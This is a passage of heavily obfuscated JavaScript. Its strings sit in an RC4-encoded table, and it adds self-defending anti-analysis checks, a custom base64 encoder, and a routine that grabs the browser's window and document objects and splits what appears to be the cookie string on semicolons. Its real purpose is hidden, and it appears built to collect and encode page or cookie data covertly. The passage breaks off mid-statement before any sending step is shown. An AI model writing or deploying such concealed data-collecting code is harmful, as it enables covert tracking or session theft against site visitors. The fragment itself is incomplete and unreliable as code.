','\x77\x34\x45\x74\x77\x34\x76\x43\x68\x6c\x6c\x6f\x77\x6f\x7a\x44\x68\x67\x3d\x3d','\x77\x6f\x54\x43\x70\x73\x4f\x49\x77\x71\x49\x36\x77\x6f\x2f\x43\x74\x63\x4f\x39\x59\x58\x59\x54\x4e\x41\x3d\x3d','\x54\x67\x76\x43\x67\x67\x3d\x3d','\x77\x70\x30\x43\x55\x63\x4f\x4e\x77\x37\x4c\x44\x67\x44\x77\x3d','\x77\x6f\x62\x44\x69\x43\x50\x43\x67\x6e\x6a\x44\x70\x54\x67\x50\x4f\x77\x3d\x3d','\x62\x6e\x46\x2b\x77\x36\x38\x72\x58\x51\x3d\x3d','\x77\x35\x62\x44\x67\x44\x67\x3d','\x77\x37\x37\x44\x76\x4d\x4f\x45\x77\x36\x4d\x61\x77\x6f\x63\x64\x48\x44\x2f\x44\x68\x47\x63\x4f\x65\x38\x4b\x5a\x4e\x4d\x4b\x5a\x77\x35\x30\x78\x77\x6f\x58\x43\x76\x78\x33\x43\x72\x56\x56\x41\x5a\x32\x62\x43\x68\x4d\x4f\x6c\x46\x6a\x68\x6e\x5a\x38\x4f\x61\x77\x72\x45\x3d','\x77\x36\x6e\x43\x68\x51\x34\x3d','\x61\x41\x72\x44\x6c\x4d\x4b\x46\x61\x4d\x4f\x67\x77\x36\x41\x69\x77\x6f\x30\x3d','\x77\x35\x6b\x42\x77\x71\x64\x6a\x58\x63\x4b\x5a\x4c\x73\x4b\x35\x77\x34\x73\x4f\x77\x6f\x62\x44\x73\x33\x66\x44\x74\x38\x4f\x45\x4f\x47\x58\x44\x69\x73\x4f\x5a\x65\x69\x6b\x3d','\x77\x72\x54\x44\x67\x77\x63\x3d','\x77\x70\x34\x65\x53\x4d\x4f\x44\x77\x36\x38\x3d','\x58\x43\x38\x30','\x77\x6f\x67\x6f\x77\x36\x67\x3d','\x4b\x4d\x4b\x46\x77\x35\x54\x43\x67\x58\x44\x44\x6b\x38\x4f\x48','\x77\x35\x63\x78\x77\x35\x54\x43\x69\x77\x3d\x3d','\x58\x73\x4f\x58\x77\x70\x35\x49\x77\x71\x74\x36\x53\x77\x3d\x3d','\x77\x71\x48\x44\x6c\x51\x7a\x43\x72\x73\x4f\x32\x77\x35\x6b\x3d','\x77\x6f\x34\x44\x77\x34\x49\x3d','\x42\x53\x66\x44\x69\x42\x7a\x43\x6e\x53\x4d\x69\x45\x73\x4f\x54\x58\x69\x48\x43\x68\x46\x6f\x2b\x59\x63\x4f\x65\x63\x63\x4b\x4c\x77\x6f\x66\x44\x76\x30\x30\x7a\x46\x79\x66\x44\x6f\x78\x33\x44\x75\x32\x67\x63\x77\x70\x6f\x48\x4a\x42\x54\x44\x6b\x45\x70\x4c','\x77\x37\x51\x73\x77\x70\x73\x3d','\x4f\x63\x4b\x4a\x50\x77\x3d\x3d','\x61\x77\x48\x43\x69\x67\x3d\x3d','\x77\x70\x7a\x44\x67\x56\x49\x73\x77\x71\x4e\x61\x4f\x63\x4f\x6b\x4c\x68\x37\x44\x6f\x41\x3d\x3d','\x77\x34\x49\x65\x77\x35\x76\x44\x67\x41\x73\x73\x77\x6f\x73\x3d','\x77\x35\x49\x69\x61\x38\x4b\x6a\x48\x33\x55\x3d','\x51\x73\x4f\x30\x77\x72\x67\x3d','\x77\x37\x6f\x77\x77\x34\x4d\x3d','\x51\x43\x55\x71\x58\x38\x4f\x57\x54\x41\x3d\x3d','\x77\x37\x41\x33\x56\x41\x3d\x3d','\x77\x6f\x50\x44\x69\x6a\x4c\x43\x67\x48\x66\x44\x6f\x67\x6b\x50\x4a\x79\x4e\x55\x77\x37\x70\x59\x77\x37\x76\x43\x68\x38\x4f\x57\x77\x35\x68\x38\x77\x72\x78\x70\x47\x51\x3d\x3d','\x77\x34\x51\x4f\x77\x36\x50\x43\x6a\x73\x4f\x70\x77\x37\x59\x3d','\x77\x35\x63\x6f\x77\x35\x4c\x43\x68\x46\x35\x6e\x77\x72\x37\x44\x68\x6a\x58\x43\x68\x4d\x4f\x6b\x61\x38\x4f\x63\x45\x73\x4f\x78\x59\x32\x33\x44\x76\x4d\x4f\x55\x77\x36\x39\x6f\x77\x72\x58\x43\x6b\x44\x70\x5a\x77\x70\x6f\x3d','\x77\x35\x4d\x4e\x77\x71\x56\x68\x52\x38\x4b\x51','\x62\x51\x73\x31','\x77\x34\x55\x31\x77\x72\x38\x3d','\x77\x34\x34\x72\x63\x4d\x4b\x6a\x41\x6e\x50\x44\x67\x6b\x48\x44\x6d\x63\x4b\x43\x5a\x51\x3d\x3d','\x77\x71\x58\x44\x70\x47\x46\x61\x77\x35\x50\x44\x6a\x63\x4f\x47\x77\x36\x6f\x3d','\x49\x54\x41\x35','\x77\x35\x59\x58\x77\x35\x6a\x44\x6a\x67\x45\x6e\x77\x71\x7a\x44\x74\x38\x4b\x4b\x77\x70\x34\x3d','\x41\x73\x4b\x4b\x43\x78\x55\x42\x41\x42\x6e\x43\x76\x54\x6b\x3d','\x77\x72\x6e\x44\x6c\x52\x48\x43\x76\x51\x3d\x3d','\x77\x70\x6b\x50\x52\x73\x4f\x47\x77\x37\x37\x44\x6d\x67\x3d\x3d','\x77\x34\x73\x4e\x77\x72\x68\x79','\x63\x55\x67\x35\x77\x37\x33\x44\x71\x44\x45\x3d','\x55\x38\x4f\x63\x77\x6f\x6c\x47\x77\x71\x64\x61\x58\x51\x3d\x3d','\x77\x70\x46\x4b\x77\x70\x78\x44\x51\x69\x6f\x3d','\x52\x4d\x4b\x79\x54\x41\x3d\x3d','\x52\x6e\x5a\x64','\x77\x35\x67\x4a\x77\x71\x63\x3d','\x77\x36\x73\x72\x49\x43\x33\x44\x71\x38\x4b\x39','\x54\x43\x37\x43\x6c\x51\x3d\x3d','\x44\x6d\x38\x6c','\x77\x6f\x51\x52\x77\x35\x55\x3d','\x77\x37\x37\x44\x73\x6d\x35\x58\x77\x34\x6e\x44\x69\x38\x4f\x64\x77\x71\x54\x43\x68\x73\x4b\x44\x65\x43\x6f\x68\x77\x6f\x50\x43\x68\x73\x4f\x6c','\x65\x4d\x4b\x36\x64\x6a\x66\x43\x74\x63\x4b\x30\x77\x70\x6b\x67','\x77\x71\x2f\x44\x75\x63\x4b\x58','\x62\x78\x70\x75','\x48\x79\x54\x44\x6c\x42\x55\x3d','\x77\x35\x45\x4a\x77\x72\x31\x76\x56\x4d\x4b\x5a\x4e\x38\x4b\x7a\x77\x70\x6b\x3d','\x77\x71\x6a\x44\x69\x41\x76\x43\x75\x73\x4f\x32\x77\x34\x49\x3d','\x77\x35\x6f\x42\x77\x72\x50\x44\x6c\x33\x49\x79\x62\x73\x4b\x56\x77\x35\x49\x30\x77\x70\x78\x4b\x77\x72\x2f\x44\x6a\x69\x50\x44\x6a\x51\x3d\x3d','\x77\x71\x35\x56\x77\x35\x6b\x56\x57\x67\x3d\x3d','\x57\x48\x68\x43\x52\x4d\x4f\x55\x77\x34\x67\x3d','\x77\x35\x77\x54\x77\x35\x6a\x44\x6a\x67\x55\x6a\x77\x6f\x7a\x44\x6f\x63\x4b\x49\x77\x35\x56\x45\x61\x56\x74\x30\x56\x54\x74\x7a','\x77\x35\x34\x4b\x77\x36\x48\x43\x6e\x4d\x4f\x34'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0x5068b2={'\x47\x47\x53':function _0x4dc337(_0x49a006,_0x184b05){return _0x49a006(_0x184b05);},'\x4e\x45\x50':function _0x305917(_0xb42fff,_0x542809){return _0xb42fff<_0x542809;},'\x70\x79\x4b':function _0x5110a1(_0x3723e2){return _0x3723e2();},'\x70\x4f\x52':function _0x72c123(_0x35118a,_0x16b2ae){return _0x35118a!==_0x16b2ae;},'\x59\x77\x52':function _0x27b110(_0x14ab72,_0x9127b9){return _0x14ab72+_0x9127b9;},'\x43\x47\x48':function _0x1d0bdc(_0x12c5fe,_0x23a597){return _0x12c5fe/_0x23a597;},'\x64\x65\x70':function _0x1ca6ef(_0x125c5e,_0x472a5d){return _0x125c5e===_0x472a5d;},'\x75\x63\x76':function _0x1c29a9(_0x5f4320,_0x535ab6){return _0x5f4320%_0x535ab6;},'\x4a\x77\x45':function _0x41dda2(_0x47d40e,_0x14a9c5){return _0x47d40e(_0x14a9c5);},'\x5a\x6c\x41':function _0x5bfa9c(_0x999a34,_0x28fb63){return _0x999a34(_0x28fb63);},'\x54\x55\x59':function _0x2d2a6c(_0xf99027,_0x1523d4){return _0xf99027>_0x1523d4;},'\x79\x51\x58':function _0x1435b1(_0x477138,_0x109caf){return _0x477138-_0x109caf;},'\x46\x4c\x61':function _0x1db729(_0x58c523,_0xaeaf83){return _0x58c523==_0xaeaf83;},'\x61\x67\x6b':function _0x4d3e94(_0x318950,_0x36db7b){return _0x318950(_0x36db7b);},'\x42\x59\x57':function _0x1933ad(_0x3a9cb4,_0x2e1750){return _0x3a9cb4==_0x2e1750;},'\x4f\x46\x4c':function _0x3ff9dc(_0x108823,_0x11fc6a){return _0x108823(_0x11fc6a);},'\x47\x4f\x49':function _0x122222(_0x33398a,_0x344a4b){return _0x33398a==_0x344a4b;},'\x44\x4b\x63':function _0x2985d5(_0x5680ba,_0x1d8861){return _0x5680ba!==_0x1d8861;},'\x41\x62\x5a':function _0x51d7ab(_0x496bd1,_0x4056a8){return _0x496bd1(_0x4056a8);},'\x63\x58\x70':function _0x6de1f4(_0x3f8152,_0x447ac4){return _0x3f8152(_0x447ac4);},'\x45\x43\x43':function _0x222cc8(_0x2bed41,_0x255dc3){return _0x2bed41+_0x255dc3;},'\x79\x4b\x42':function _0x4ca211(_0x59df57,_0x26bfe6){return _0x59df57+_0x26bfe6;},'\x41\x62\x42':function _0x3a3c20(_0x37d809,_0x79eb96){return _0x37d809+_0x79eb96;}};var _0x83154d=this[_0x5764('0x0', '\x4c\x33\x39\x5e')];var _0x5f3e91=_0x83154d[_0x5764('0x1', '\x37\x42\x38\x51')];var _0x4a009e='';var _0x4c87fa='';if(_0x5068b2[_0x5764('0x2', '\x54\x4b\x69\x51')](typeof _0x83154d[_0x5764('0x3', '\x50\x7a\x66\x46')],_0x5764('0x4', '\x6a\x37\x73\x24'))){_0x4a009e=_0x83154d[_0x5764('0x5', '\x26\x77\x42\x54')];_0x4c87fa=_0x4a009e[_0x5764('0x6', '\x54\x4b\x53\x6d')];}var _0x21d824=_0x83154d[_0x5764('0x7', '\x64\x4b\x55\x58')];var _0x13d354=_0x83154d[_0x5764('0x8', '\x52\x28\x34\x34')];var _0x1d3653=new _0x83154d[_0x5764('0x9', '\x31\x5b\x75\x62')]()[_0x5764('0xa', '\x35\x42\x69\x39')]();var _0x31451c='';function _0x13ef4b(_0x1aeaae){var _0x18eb4e={'\x4e\x4a\x77':function _0x2e5888(_0x5811cd,_0x2ccaa4){return _0x5811cd<_0x2ccaa4;},'\x56\x70\x70':function _0x24d962(_0x20b7b0,_0x4ebcf9){return _0x20b7b0>>_0x4ebcf9;},'\x43\x6d\x57':function _0xb7b58c(_0x32ac36,_0x2b6b2b){return _0x32ac36|_0x2b6b2b;},'\x66\x69\x64':function _0x5a496f(_0x426fce,_0x95fcc5){return _0x426fce<<_0x95fcc5;},'\x43\x54\x63':function _0xc07485(_0x3619da,_0x407f61){return _0x3619da&_0x407f61;},'\x57\x48\x50':function _0x1eb184(_0x503df9,_0x7ab01d){return _0x503df9>>_0x7ab01d;},'\x6a\x70\x74':function _0x434478(_0x338905,_0x31653c){return _0x338905&_0x31653c;},'\x45\x4d\x4c':function _0x2545ba(_0x23888f,_0x2c0dc0){return _0x23888f&_0x2c0dc0;},'\x59\x6e\x5a':function _0x4d8661(_0x488e7b,_0x49d381){return _0x488e7b<<_0x49d381;},'\x61\x74\x77':function _0x2a677f(_0x2c5cb7,_0x3ab112){return _0x2c5cb7&_0x3ab112;},'\x54\x46\x49':function _0x25bdd5(_0x203193,_0x5b1ca6){return _0x203193==_0x5b1ca6;},'\x6b\x74\x42':function _0x332ba9(_0x4c424a,_0x34e164){return _0x4c424a>>_0x34e164;}};var _0x1c948d=_0x5764('0xb', '\x4f\x56\x59\x73')[_0x5764('0xc', '\x4d\x73\x38\x50')]('\x7c'),_0x18feb8=0x0;while(!![]){switch(_0x1c948d[_0x18feb8++]){case'\x30':_0x38dd38='';continue;case'\x31':var _0x59e234=_0x5764('0xd', '\x5d\x58\x40\x36');continue;case'\x32':var _0x58d4e2,_0xdab1d,_0x494ac3;continue;case'\x33':var _0x38dd38,_0x349c43,_0x3af01a;continue;case'\x34':while(_0x18eb4e[_0x5764('0xe', '\x74\x67\x68\x79')](_0x349c43,_0x3af01a)){var _0x42085d=_0x5764('0xf', '\x74\x5a\x77\x38')[_0x5764('0x10', '\x30\x72\x31\x49')]('\x7c'),_0x4f29d7=0x0;while(!![]){switch(_0x42085d[_0x4f29d7++]){case'\x30':_0x494ac3=_0x1aeaae[_0x5764('0x11', '\x23\x79\x34\x36')](_0x349c43++);continue;case'\x31':_0x38dd38+=_0x59e234[_0x5764('0x12', '\x31\x21\x38\x66')](_0x18eb4e[_0x5764('0x13', '\x6d\x38\x73\x37')](_0x58d4e2,0x2));continue;case'\x32':if(_0x349c43==_0x3af01a){_0x38dd38+=_0x59e234[_0x5764('0x14', '\x35\x42\x69\x39')](_0x18eb4e[_0x5764('0x15', '\x54\x4b\x53\x6d')](_0x58d4e2,0x2));_0x38dd38+=_0x59e234[_0x5764('0x16', '\x47\x44\x6e\x4b')](_0x18eb4e[_0x5764('0x17', '\x73\x78\x67\x79')](_0x18eb4e[_0x5764('0x18', '\x54\x4b\x69\x51')](_0x18eb4e[_0x5764('0x19', '\x6d\x38\x73\x37')](_0x58d4e2,0x3),0x4),_0x18eb4e[_0x5764('0x1a', '\x47\x44\x6e\x4b')](_0x18eb4e[_0x5764('0x1b', '\x69\x66\x40\x5a')](_0xdab1d,0xf0),0x4)));_0x38dd38+=_0x59e234[_0x5764('0x1c', '\x4d\x67\x4f\x48')](_0x18eb4e[_0x5764('0x1d', '\x36\x37\x76\x24')](_0x18eb4e[_0x5764('0x1e', '\x50\x7a\x66\x46')](_0xdab1d,0xf),0x2));_0x38dd38+='\x3d';break;}continue;case'\x33':_0x38dd38+=_0x59e234[_0x5764('0x1f', '\x64\x69\x49\x61')](_0x18eb4e[_0x5764('0x20', '\x6a\x37\x73\x24')](_0x18eb4e[_0x5764('0x18', '\x54\x4b\x69\x51')](_0x18eb4e[_0x5764('0x21', '\x6c\x5e\x54\x34')](_0xdab1d,0xf),0x2),_0x18eb4e[_0x5764('0x22', '\x73\x29\x59\x35')](_0x18eb4e[_0x5764('0x23', '\x31\x69\x61\x69')](_0x494ac3,0xc0),0x6)));continue;case'\x34':_0x38dd38+=_0x59e234[_0x5764('0x16', '\x47\x44\x6e\x4b')](_0x18eb4e[_0x5764('0x24', '\x4d\x67\x4f\x48')](_0x18eb4e[_0x5764('0x25', '\x74\x67\x68\x79')](_0x18eb4e[_0x5764('0x26', '\x38\x6c\x54\x46')](_0x58d4e2,0x3),0x4),_0x18eb4e[_0x5764('0x27', '\x73\x78\x67\x79')](_0x18eb4e[_0x5764('0x28', '\x50\x7a\x66\x46')](_0xdab1d,0xf0),0x4)));continue;case'\x35':_0x38dd38+=_0x59e234[_0x5764('0x29', '\x4f\x56\x59\x73')](_0x18eb4e[_0x5764('0x2a', '\x69\x66\x40\x5a')](_0x494ac3,0x3f));continue;case'\x36':_0x58d4e2=_0x1aeaae[_0x5764('0x2b', '\x26\x77\x42\x54')](_0x349c43++)&0xff;continue;case'\x37':_0xdab1d=_0x1aeaae[_0x5764('0x2c', '\x35\x42\x69\x39')](_0x349c43++);continue;case'\x38':if(_0x18eb4e[_0x5764('0x2d', '\x46\x2a\x6b\x69')](_0x349c43,_0x3af01a)){_0x38dd38+=_0x59e234[_0x5764('0x2e', '\x6b\x53\x75\x53')](_0x18eb4e[_0x5764('0x2f', '\x57\x29\x56\x4a')](_0x58d4e2,0x2));_0x38dd38+=_0x59e234[_0x5764('0x30', '\x50\x7a\x66\x46')](_0x18eb4e[_0x5764('0x31', '\x4b\x4a\x71\x57')](_0x58d4e2,0x3)<<0x4);_0x38dd38+='\x3d\x3d';break;}continue;}break;}}continue;case'\x35':_0x349c43=0x0;continue;case'\x36':return _0x38dd38;continue;case'\x37':_0x3af01a=_0x1aeaae[_0x5764('0x32', '\x70\x70\x57\x73')];continue;}break;}}function _0x2c4304(_0x58eb50){var _0x684f8e=_0x50402b(this,function(){var _0x267369=function(){return'\x64\x65\x76';},_0x1b4027=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4b4=function(){var _0x870b6f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x870b6f['\x74\x65\x73\x74'](_0x267369['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x42fe5c=function(){var _0x3cecd5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cecd5['\x74\x65\x73\x74'](_0x1b4027['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x39f5a0=function(_0x36e123){var _0x2eb750=~-0x1>>0x1+0xff%0x0;if(_0x36e123['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2eb750)){_0x42379b(_0x36e123);}};var _0x42379b=function(_0x392153){var _0x41341b=~-0x4>>0x1+0xff%0x0;if(_0x392153['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x41341b){_0x39f5a0(_0x392153);}};if(!_0x25e4b4()){if(!_0x42fe5c()){_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x39f5a0('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x39f5a0('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x684f8e();var _0x292618={'\x4b\x77\x55':function _0x2337c4(_0xd996c,_0x5cd503){return _0x5068b2[_0x5764('0x33', '\x4d\x67\x4f\x48')](_0xd996c,_0x5cd503);}};return function(_0x11880d){_0x31451c+=_0x11880d;return _0x292618[_0x5764('0x34', '\x35\x42\x69\x39')](_0x58eb50,_0x11880d);};}function _0x5ea7b0(){var _0x97f1f={'\x54\x64\x59':function _0x102d84(_0x3251cd){return _0x3251cd();},'\x5a\x73\x71':function _0x5aa309(_0xd290c8,_0x387cd3){return _0xd290c8<_0x387cd3;},'\x43\x72\x47':function _0x40ad00(_0x3f50c8,_0x47c581){return _0x3f50c8+_0x47c581;}};var _0x497a4e=_0x5764('0x35', '\x4c\x33\x39\x5e')[_0x5764('0xc', '\x4d\x73\x38\x50')]('\x7c'),_0x281ef4=0x0;while(!![]){switch(_0x497a4e[_0x281ef4++]){case'\x30':return _0x1b270d;continue;case'\x31':_0x97f1f[_0x5764('0x36', '\x70\x26\x64\x49')](_0x334ac8);continue;case'\x32':var _0x2dbb0d=new _0x83154d[_0x5764('0x37', '\x23\x79\x34\x36')](_0x5764('0x38', '\x70\x26\x64\x49'));continue;case'\x33':var _0x4805ad=_0x5f3e91[_0x5764('0x39', '\x28\x41\x57\x29')][_0x5764('0x3a', '\x36\x37\x76\x24')]('\x3b');continue;case'\x34':for(var _0x204b54=0x0;_0x97f1f[_0x5764('0x3b', '\x6c\x36\x52\x4a')](_0x204b54,_0x4805ad[_0x5764('0x3c', '\x6a\x37\x73\x24')]);_0x204b54++){var _0x22e791=_0x4805ad[_0x204b54][_0x5764('0x3d', 